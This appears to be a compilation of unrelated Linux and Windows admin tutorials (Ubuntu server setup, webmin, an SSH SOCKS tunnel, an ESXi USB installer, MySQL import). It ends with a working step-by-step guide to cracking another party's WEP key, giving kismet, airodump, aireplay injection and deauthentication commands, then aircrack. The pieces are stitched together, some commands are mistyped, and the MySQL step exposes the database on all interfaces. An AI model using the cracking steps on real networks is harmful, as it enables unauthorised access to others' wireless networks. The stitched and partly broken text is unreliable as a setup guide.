Setup Ubuntu 10.10 server x32

4 Get root Privileges

sudo passwd root

5 Install The SSH Server (Optional)

If you did not install the OpenSSH server during the system installation, you can do it now:

aptitude install ssh openssh-server

7 Configure The Network

vi /etc/network/interfaces

# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).

# The loopback network interface
auto lo
iface lo inet loopback

# The primary network interface
auto eth0
iface eth0 inet static
address 192.168.0.100
netmask 255.255.255.0
network 192.168.0.0
broadcast 192.168.0.255
gateway 192.168.0.1

Then restart your network:

/etc/init.d/networking restart

Then edit /etc/hosts. Make it look like this:

vi /etc/hosts

127.0.0.1 localhost.localdomain localhost
192.168.0.100 server1.example.com server1

# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

Now run

echo server1.example.com > /etc/hostname
/etc/init.d/hostname restart

Afterwards, run

hostname
hostname -f

Both should show server1.example.com now.

8 Edit /etc/apt/sources.list And Update Your Linux Installation

Edit /etc/apt/sources.list. Comment out or remove the installation CD from the file and make sure that the universe and multiverse repositories are enabled. It should look like this:

vi /etc/apt/sources.list

Then run

aptitude update

to update the apt package database and

aptitude safe-upgrade

to install the latest updates (if there are any). If you see that a new kernel gets installed as part of the updates, you should reboot the system afterwards:

reboot

11 Install Some Software

Now we install a few packages that are needed later on. Run

aptitude install binutils cpp fetchmail flex gcc libarchive-zip-perl libc6-dev libcompress-zlib-perl libdb4.6-dev libpcre3 libpopt-dev lynx m4 make ncftp nmap openssl perl perl-modules unzip zip zlib1g-dev autoconf automake1.9 libtool bison autotools-dev g++ build-essential

(This command must go into one line!)

14 MySQL

In order to install MySQL, we run

aptitude install mysql-server mysql-client libmysqlclient16-dev

We want MySQL to listen on all interfaces, not just localhost, therefore we edit /etc/mysql/my.cnf and comment out the line bind-address = 127.0.0.1:

vi /etc/mysql/my.cnf

[…]
#
# Instead of skip-networking the default is now to listen only on
# localhost which is more compatible and is not less secure.
#bind-address = 127.0.0.1
[…]

Then we restart MySQL:

/etc/init.d/mysql restart

Now check that networking is enabled. Run

netstat -tap | grep mysql

The output should look like this:

root@server1:~# netstat -tap | grep mysql
tcp 0 0 *:mysql *:* LISTEN 6796/mysqld
root@server1:~#

17 Apache/PHP5/Ruby/Python/WebDAV

Now we install Apache:

aptitude install apache2 apache2-doc apache2-mpm-prefork apache2-utils apache2-suexec libexpat1 ssl-cert

Next we install PHP5, Ruby, and Python (all three as Apache modules):

aptitude install libapache2-mod-php5 libapache2-mod-ruby libapache2-mod-python php5 php5-common php5-curl php5-dev php5-gd php5-idn php-pear php5-imagick php5-imap php5-mcrypt php5-memcache php5-mhash php5-ming php5-mysql php5-pspell php5-recode php5-snmp php5-sqlite php5-tidy php5-xmlrpc php5-xsl

Now we have to enable some Apache modules (SSL, rewrite, suexec, include, and WebDAV):

a2enmod ssl
a2enmod rewrite
a2enmod suexec
a2enmod include
a2enmod dav_fs
a2enmod dav

Restart Apache:

/etc/init.d/apache2 restart

20 Synchronize the System Clock

It is a good idea to synchronize the system clock with an NTP (network time protocol) server over the internet. Simply run

aptitude install ntp ntpdate

and your system time will always be in sync.

apt-get install phpmyadmin

Today we will show you how to install webmin in Ubuntu 10.10 Maverick
1- Before to install webmin we need first to install some dependencies
sudo apt-get install perl libnet-ssleay-perl openssl libauthen-pam-perl libpam-runtime libio-pty-perl

For libmd5-perl install it manually :

– Download libmd5-perl

wget http://ftp.debian.org/pool/main/libm/libmd5-perl/libmd5-perl_2.03-1_all.deb

– Install libmd5-perl:

sudo dpkg -i libmd5-perl_2.03-1_all.deb

2- Now download webmin from this Link with wget

Saving to: `webmin_1.510-2_all.deb’

100%[======================================>] 14,504,260 709K/s in 37s

2010-09-28 18:36:29 (379 KB/s) – `webmin_1.510-2_all.deb’ saved [14504260/14504260]

3- Install the downloaded package using the command :

sudo dpkg -i webmin_1.510-2_all.deb

If you got errors while installing webmin, type this command:

sudo apt-get -f install

4- Now restart webmin

sudo /etc/init.d/webmin restart

5- To access webmin, open your browser and type :

https://localhost:10000 or https://your-ip:10000

WOW!! you did it.

Openfire install as a service

Go to installed directory of openfire. ex. c:/program files/openfire/etc

Windows Service

If you’re running Openfire on Windows, you will likely want to run Openfire as a standard Windows service after initial setup. If you used the Windows installer, a openfire-service.exe file will be in the bin directory of the installation. You can use this executable to install and control the Openfire service.
From a console window, you can run the following commands:

openfire-service /install — installs the service.
openfire-service /uninstall — uninstalls the service.
openfire-service /start — starts the service
openfire-service /stop — stops the service.

Using VI for basic editing in unix

1. Use vi text editor by entering vi (and file name)
2. Use the arrow keys to move the cursor.
3. Press i to enter Input mode.
4. Press ESC, followed by : to exit Input Mode.
5. The cursor will move to the bottom of the screen.
6. Enter wq! to save the file and exit.

VMware Player 3.1.1 on Ubuntu 10.10 (Maverick Meerkat)

$ chmod +x VMware-Player-3.1.1-282343.i386.bundle
Next, acting as root, I executed the file:
$ sudo ./VMware-Player-3.1.1-282343.i386.bundle
This will start the VMware Player Installer. After answering the questions whether I want to immediately check for updates and whether I want to support the development, the actual installation starts.

physdiskwrite usage

Change log

  • 0.5.2: added new command line parameter -d to specify drive number (no confirmation prompts!)
  • 0.5.1: increased safety overwrite limit to 2 GB (instead of 800 MB); can still be overridden with -u
  • 0.5: support for digitally signed images; all of the first 32 physical disks are now probed (instead of aborting at the first error)
  • 0.4: model/serial number/firmware version and real C/H/S should now be reported (may not work with e.g. some USB CF adapters)
  • 0.3: a “-u” flag has been added to allow writing to disks > 800 MB (USE WITH CARE!)
  • 0.2: physdiskwrite can now automatically detect and decompress gzipped image files on-the-fly using the embedded zlib.

Usage

physdiskwrite  -u  -d #  freenas.img

physdiskwrite download

SSH Proxy in Windows using Putty

So here’s a way to securely connect to the net using only an SSH client and a remote box that you control/trust.

Requirements:

  1. PuTTY* loaded on your local machine
  2. Remote host running OpenSSH (e.g. Linux box at home)
  3. Firefox (obviously)
  4. Gaim for all your IM needs

Just follow these steps…
1. Create a new PuTTY session

Run PuTTY and create a new session in PuTTY to connect to the remote host that is running OpenSSH. Fill in the hostname, the port (usually 22), make sure SSH is checked, give it a session name and hit Save:

PuTTY Session Config

2. Configure a secure tunnel

Click on “Tunnels” on the left and set up dynamic fowarding for a local port (e.g. 7070). Under “Add new forwarded port” type in 7070 for the source port, leave the destination blank, and check Auto and Dynamic. Then it the Add button. If you did it correctly, you’ll see D7070 listed in the Forwarded Ports box:

PuTTY Tunnels Config

That’s it for tunnels, as there is no need to create more than one. Remember to save your session profile in PuTTY so you don’t have to set up the tunnel next time.

3. Connect to the remote SSH box
Double click on the connection profile and type in your username and password when prompted.

4. Configure Firefox
Go to Tools, Options, General, and then click on Connection Settings…


Check Manual Proxy Configuration, leave most of the fields blank, but fill in 127.0.0.1 for the SOCKS v5 host with a port of 7070 (or whatever you used in Step 2):

Firefox connection settings

5. Configure Gaim
Fire up Gaim and hit the Preferences button:

Then select Network on the left and set up the Proxy Server. The Proxy Type should be SOCKS 5. The host is 127.0.0.1 and the port is 7070 (or whatever you chose in Step 2).

There’s no need for a user or password. Then hit close.

6. Enjoy
That’s it. From now on, as long as you first log into the remote ssh host with PuTTY, your Firefox and IM traffic will be routed over a secure tunnel to the remote host and then out to the Net. Good stuff.

* Yes, PuTTY is available for Linux. It’s even in Portage!

Update (Email): Actually, the setup for Thunderbird to securely proxy your email traffic is pretty much the same as it is for Firefox.

And then type in 127.0.0.1 and your port number:

That’s it.

Corrections/Addendum:

  1. Note that this method will secure your connection between your remote location (e.g. WiFi hotspot) and the ssh host (e.g. Linux box at home). It is not secure from the ssh host to Internet. For the most part, that’s OK as it will provide reasonable protection from people running packet sniffers at the hotspot. But please recognize that if your ssh host is on your cable connection at home, your ISP can still (obviously) easily sniff all your packets.
  2. Quite a few people have correctly pointed out that DNS queries will still be “leaked” to the untrusted network. So the names of any sites you visit will still get logged.Now if you don’t mind people knowing what sites your are connecting to, then there’s nothing to worry about. But if are running the current version of Firefox and would like to protect that information, you can open the about:config page, and change network.proxy.socks_remote_dns to true.You can do the same thing in Thunderbird if you would like.For a greater level of security on all your connections, you should consider running a full VPN.
  3. As pointed out, if you have the command-line version of OpenSSH already installed on your computer, you don’t need to mess with PuTTY. Just run ssh -D 7070 user@host.example.com and that will set up your tunnel. I’m not an Apple user, but I think OS X has everything you need.
  4. There are portable versions of Firefox, Gaim, and Thunderbird, and PuTTY runs from a USB drive. So using this method (unlike using OpenVPN) there is no need to install anything on the computer you are using. Quite handy if you are borrowing someone’s computer or you are in a school computer lab.
  5. How do you know if it’s working? Personally, I used SmartSniff to look at the packets and make sure they looked encrypted and were on the right ports. Of course, any packet sniffer would do.The other method (and I tried this one too) is to get all set up and running with the tunnels. And then after it is apparently working, kill PuTTY and see if you lose the connection.Of the two, the packet sniffer is the better way to go.
  6. Apparently Opera only does SOCK4. I didn’t personally try it, but this should work with SOCKS4 proxies as well as SOCKS5.
  7. SocksCap (non-commercial, home-use only) will let you run just about anything over a SOCKS5 proxy.

Intel SS4000-E Enable SSH

To enable, just navigate here (substitute XXX.XXX.XXX.XXX with internal net IP of NAS):

http://XXX.XXX.XXX.XXX/ssh_controlF.cgi

The downside is that upon rebooting the NAS, SSH will be disabled yet again, but it’s as simple as visiting the above.

Building an installable ESXi USB drive

On a recent project, I had to install ESXi onto an HP DL380 G6.  This chassis is decidedly non-optical drive friendly, as previous chassis would allow you to just snap a DVD drive into it.  The G6 now requires you to disassemble a fair portion of it to install a drive.  I had 140 servers to do, so installing DVD drives wasn’t an option (plus it saved me $14,000 in my budget).  So, after fiddling around a bit, this is what I came up with.

All you need for an ESXi install is:

A thumb drive of at least 512 megabytes
A copy of UNetbootin
The ISO for ESXi

Download UNetbootin for Windows.  I had used v3.77 originally, and it looks like it is up to v4.71 now.

setup

Run UNetbootin.  Check off Distribution, and select FreeBSD from the dropdown.  For version, select 7.0.  Under Type, select USB Drive, and the current Drive letter of your USB drive.  Click OK.

downloading

UNetbootin will them go out to Sourceforge.net and grab the needed files from the FreeBSD ISO.

exit

UNetbootin will then go about its business extracting the files and installing the Bootloader.  Click Exit.

copy-iso

Now, copy the files from the ISO image onto the USB drive.  I like to use WinRAR.

rename-cfg

Now, rename the original syslinux.cfg to something else, like syslinux.cfg.esxi, and make a copy of the ISOLINUX.CFG file as syslinux.cfg in its place.

Plug in the drive, make sure the server is set to boot from USB, and away you go!

Import MySQL dumpfile, SQL datafile into my database

Q. How can I import a MySQL dumpfile into my database? My old hosting provider gave me data.sql file. I do have access via ssh to server. I’m using CentOS Linux 5 server.

A. You can easily restore or import MySQL data with mysql command itself. First you need to login to your system using ssh or putty (from Windows based system). For example:

Type the following command at the shell prompt:

$ ssh loginname@server.hosting.com

Now type following command to import sql data file:
$ mysql -u username -p -h localhost data-base-name < data.sql If you have dedicated database server, replace localhost name with actual server name or IP address: $ mysql -u username -p -h 202.54.1.10 databasename < data.sql OR use hostname such as mysql.hosting.com $ mysql -u username -p -h mysql.hosting.com database-name < data.sql If you do not know the database name or database name is included in sql dump you can try out something as follows: $ mysql -u username -p -h 202.54.1.10 < data.sql

How to crack a WEP key using Ubuntu

After the article on cracking a WEP key using a MAC, many users have requested similar *testing* of their security procedures using a popular LINUX distro and WinXP. This article delves into cracking a WEP key and a WEP key force using the most popular and user friendly LINUX distro out there : UBUNTU. All you need is a laptop with a wireless card and a copy of Ubuntu Linux. NOTE: Most of the Intel wireless adapters that come in built in most laptops these days should work.

Ubuntu (IPA pronunciation: /u’buntu/) is a Linux distribution offering an operating system predominantly targeted at desktop computers. Based on Debian GNU/Linux, Ubuntu concentrates on usability, freedom from restriction of use, regular releases, and ease of installation. Ubuntu is sponsored by Canonical Ltd., by South African Mark Shuttleworth; the name of the distribution comes from the African concept of ubuntu (roughly, “humanity towards others”).

First step, obviously, is to install Ubuntu. Just boot from the CD and follow the directions. If you have problems or need help installing UBUNTU, follow this guide straight from Ubuntu. Once you have the OS installed and configured/customized to your liking we can proceed with the first step. I’d suggest performing the following steps in order, otherwise you may have problems.

Next, install the extra repositories and all the programs that Ubuntu doesn’t preinstall. Make sure your machine is able to establish a connection to the Internet. If you can only connect via wireless and are having problems, there is a package called Wi-Fi radar that is helpful. To install the extra repositories, open a terminal window and type the following:

sudo cp /etc/apt/sources.list /etc/apt/sources.list_backup
sudo gedit /etc/apt/sources.list

While in the editor, replace everything with:

## Add comments (##) in front of any line to remove it from being checked.
## Use the following sources.list at your own risk.
deb http://archive.ubuntu.com/ubuntu dapper main restricted universe multiverse
deb-src http://archive.ubuntu.com/ubuntu dapper main restricted universe multiverse

## MAJOR BUG FIX UPDATES produced after the final release
deb http://archive.ubuntu.com/ubuntu dapper-updates main restricted universe multiverse
deb-src http://archive.ubuntu.com/ubuntu dapper-updates main restricted universe multiverse

## UBUNTU SECURITY UPDATES
deb http://security.ubuntu.com/ubuntu dapper-security main restricted universe multiverse
deb-src http://security.ubuntu.com/ubuntu dapper-security main restricted universe multiverse

## BACKPORTS REPOSITORY (Unsupported. May contain illegal packages. Use at own risk.)
deb http://archive.ubuntu.com/ubuntu dapper-backports main restricted universe multiverse
deb-src http://archive.ubuntu.com/ubuntu dapper-backports main restricted universe multiverse

## PLF REPOSITORY (Unsupported. May contain illegal packages. Use at own risk.)
deb http://packages.freecontrib.org/ubuntu/plf dapper free non-free
deb-src http://packages.freecontrib.org/ubuntu/plf dapper free non-free

Save the file and exit the text editor. Next type the command:

sudo apt-get update

Now we have to install the packages we’ll need later on:

sudo apt-get install build-essential
sudo apt-get install aircrack
sudo apt-get install kismet
sudo apt-get install airsnort
sudo apt-get install linux-source
sudo apt-get install linux-headers
sudo apt-get install sharutils

Next, you should update your entire system by going to the System Menu>Administration>Update Manager. Click ‘Check’ and begin installing updates. Then reboot your system. After this is done, it’s time to patch the Madwifi drivers.

This is where everything can be tricky. My wireless card (Linksys WPC55AG) uses the Atheros driver, which I needed to patch. If you have a different driver, you’re going to need to find out whether or not you need to patch your drivers, or if they’ll even work with the Aircrack suite. The forums at aircrack-ng.org are a good place to look and so is a Google search. If you have an Atheros card, it will be called ath0 when you type iwconfig in the terminal window, or there will be a line that says Ethernet controller: Atheros Communications… when you type lspci in the terminal.

Let’s apply the madwifi patch which you’ll need if you’re using the Atheros driver. This will temporarily disable your wireless card when it deletes the old drivers of the disk. First we’re going to navigate to the /usr/src directory, download the new drivers, delete the old drivers, then install the new ones and apply the patch. You can just copy and paste the commands below into the terminal or type them yourself. So. first, let’s get the patch and then get the corresponding version of the driver

sudo -i

cd /usr/src

get http://patches.aircrack-ng.org/madwifi-ng-r1679.patch

wget http://snapshots.madwifi.org/madwifi-ng/madwifi-ng-r1679-20060707.tar.gz

ifconfig ath0 down
rmmod ath_rate_sample wlan_wep ath_rate_onoe ath_pci wlan ath_hal
find /lib/modules -name ‘ath*’ -exec rm -v {} \;
find /lib/modules -name ‘wlan*’ -exec rm -v {} \;

# tar zxvf madwifi-ng-r1679-20060707.tar.gz
# cd madwifi-ng-r1679-20060707/
# patch -Np1 -i ../madwifi-ng-r1679.patch
# make
# make install
# mod_probe ath_pci

NOTE: Some people have been having problems with the modprobe command. A comment below contains a fix in some cases:

However, during Madwifi Installation I got this warning:

Warning: could not find /usr/src/madwifi/ath_hal/.hal.o.cmd for /usr/src/madwifi/ath_hal/hal.o

This warning can be IGNORED.

When I ran “modprobe ath_pci” it gave me an error message and “dmesg” gave me some gibberish about “disagrees about version of symbol”.

I browsed the web and found the solution: You have to delete the linux-restricted modules. Just search for “linux-restricted” in Synaptic. I removed everything but “linux-restricted-modules-common”. Then I compiled the madwifi again and ran “modeprobe ath_pci” again. NO ERROR this time! Authenticating and injecting works!

Apparently some network cards with atheros chipset cause problems if you don’t remove the linux-restricdet-modules.

If you are using the Atheros driver, next we need to configure kismet to use the right source. If you are using another driver you’ll have to look up what syntax you use. First navigate to the Kismet config, then change the source line.

sudo gedit /etc/kismet/kismet.conf

Change the line that begins with ’source=’ to ’source=madwifi_ag,ath0,madwifi’. Now reboot the computer. After it boots back up you should be able to access the internet again via your wireless card.

Now we can begin cracking. Open up a terminal window, enter monitor mode, and run kismet.

sudo airmon start ath0
sudo kismet

Locate the wireless network you want to crack, and note its ESSID and channel. Then exit by pressing Ctrl-C.

Next, run airodump.

sudo airodump ath0 filename channel# 1

The one at the end lets Airodump know we only want to capture IV’s. The filename can be anything you want, and will be saved in your home directory (or whatever directory you run the command from) as filename.ivs.

Copy the bssid of the wireless network from the airodump window by selecting it and pressing Shift+Ctrl+C. Open up a new terminal window so we can run aireplay to start injecting packets so our data count goes up. We want the data column in airodump to reach between 100,000 and 400,000. The more packets we have, the faster aircrack can find the WEP key. If the WEP key is 128 bits, we may need up to 1,000,000 packets.

sudo aireplay -1 0 -e ESSID -a BSSID -h 0:1:2:3:4:5 ath0

This should associate the network with the wireless connection. If it times out repeatedly, you need to be closer to the wireless router or change your interface rate by typing ’sudo iwconfig ath0 rate 1M’.

Next we want to start injecting packets.

sudo aireplay -3 -b BSSID -h 0:1:2:3:4:5 ath0

At first, it will only read packets, and say 0 ARP requests and 0 packets sent. Just wait a minute or two and it will start sending packets in large quantities. If it returns text that says it has been deauthorized, press Ctrl+C and run the command again. You can try to speed things up by entering this command:

sudo aireplay -0 ath0 -a BSSID ath0

Otherwise just sit back and wait. As soon as packets begin to be sent, the data field in Airodump should start flying. Wait until the desired number of packets have been recieved, then open a new terminal window and run aircrack.

sudo aircrack filename.ivs

After a minute, aircrack should return the WEP key. If it doesn’t, collect more packets.